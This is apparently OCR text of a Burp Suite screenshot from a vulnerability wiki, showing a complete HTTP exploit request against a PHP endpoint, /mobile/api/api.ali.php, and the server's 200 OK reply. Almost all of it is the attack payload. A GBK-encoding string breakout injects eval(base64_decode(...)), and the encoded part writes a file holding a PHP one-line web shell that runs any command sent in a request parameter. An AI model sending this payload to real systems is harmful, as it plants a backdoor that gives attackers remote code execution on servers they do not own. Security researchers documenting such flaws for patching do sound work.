 Request
Pretty Raw Hex \n
1 POST /mobile/api/api.ali.php HTTP/1.1
2 Host:
3 User-Agent: Go-http-client/1.1
4 Content-Length: 424
5 Content-Type: multipart/form-data; boundary=502f67681799b07e4de6b503655f5cae
6 Accept-Encoding: gzip
7
8 --502f67681799b07e4de6b503655f5cae
9 Content-Disposition: form-data; name="file"; filename="fb6790f4.json"
10 Content-Type: application/octet-stream
11
12 {"modular":"AllVariable","a":"ZmlsZV9wdXRfY29udGVudHMoJy4uLy4uLzIxM2VlOGYxOD
kucGhwJywnPD9waHAgQGV2YWwoJF9SRVFVRVNUWyJjbWQ4OSJdKTs/PicpOw==","dataAnalysi
s":"{\"a\":\"錦',$BackData[dataAnalysis] =>
eval(base64_decode($BackData[a])));/*\"}"}
13 --502f67681799b07e4de6b503655f5cae--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 01 Sep 2021 16:12:17 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 0
9
10
PeiQi文库